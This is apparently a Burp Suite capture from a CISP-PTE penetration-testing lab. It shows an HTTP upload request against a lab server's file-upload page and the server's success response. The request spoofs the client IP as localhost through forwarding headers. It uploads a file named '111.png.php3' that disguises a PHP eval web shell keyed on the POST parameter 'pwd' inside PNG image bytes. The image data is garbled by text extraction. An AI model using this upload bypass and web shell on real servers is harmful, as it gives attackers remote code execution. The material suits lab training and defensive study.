 Pretty Raw Hex \n
1 POST http://172.16.89.138:82/vulnerabilities/fu1.php HTTP/1.1
2 Host: 172.16.89.138:82
3 Content-Length: 1374
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.89.138:82
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNCfEmAkHR1DXmavF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.89.138:82/vulnerabilities/fu1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 x-forwarded-for: 127.0.0.1
14 x-originating-ip: 127.0.0.1
15 x-remote-ip: 127.0.0.1
16 x-remote-addr: 127.0.0.1
17 Connection: close
18
19 ------WebKitFormBoundaryNCfEmAkHR1DXmavF
20 Content-Disposition: form-data; name="files"; filename="111.png.php3"
21 Content-Type: image/png
22
23 PNG
24
25 IHDRäny ÷¤OIDATxíÖ±ÂPA (Â¡pÿ ¸!jØ øÄ 'Xýãº® ß îûþñ ¿ýûçyþöÛ| "ð.c[Ø^ÖxW
P¼¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬
-Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -
Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb=
w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w
E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬
-Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -Fb= w E@¬ -
Fb= w E@¬ -Fb= w Eàs gÙÛ @€À@ÀËz€î$ª€XW1{Äz€î$ª€XW1{¾Û×åÓôÏIEND®B` <?php eval($_POST['pwd']);?>
26 ------WebKitFormBoundaryNCfEmAkHR1DXmavF--
27
Pretty Raw Hex Render MarkInfo
37 <b>
描述
</b>
38 <p>
请开始答题
</p>
39 <div class="card  teal lighten-1">
40 <div class="card-content white-text">
41 <span class="card-title">
文件上传
</span>
42 <a href='111.png.php3'>
图片上传成功
</a>
<form method=POST enctype="multipart/form-data"
43 <input type="file" name="files">
44 <input type=submit value="上传">
</form>
</div>
45 <div class="card-action">
46 文件有效，上传成功： <a href="111.png.php3">
点我查看
</a>
</div>
47 </div>
48
49 </div>
50
51 </div>
52
53 </div>
54 <p align="center">
Copyright &copy; 360 CISP-PTE
</p>
55 </body>
56 </html>
57